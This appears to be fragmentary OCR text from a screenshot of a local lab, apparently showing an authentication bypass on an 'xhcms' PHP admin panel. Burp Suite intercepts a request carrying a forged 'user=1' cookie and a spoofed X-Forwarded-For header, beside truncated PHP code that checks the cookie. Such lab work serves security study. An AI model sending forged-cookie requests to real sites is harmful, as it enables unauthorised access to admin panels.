 oad URL
http://localhost:8081/xhcms/admin/?r=index
Split URL
Execute
37%
318K/s
3.1K/s
Post data
Refer
Cookies
CSS
表单
CRAFT
Services
[No informati
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Authz Deserialization Scanner xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer D
Intercept HTTP history WebSockets history Options
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
1 GET /xhcms/admin/?r=index HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
D:\phpstudy\PHPTutorial\WV
文件(F) 编辑(E) 搜索(S) 视图(
预备笔记.txt index.php
1 <?php
2 //ini_se
3 $user=$_
4 if ($use
5 header("
6 exit;
7 }
8 ?>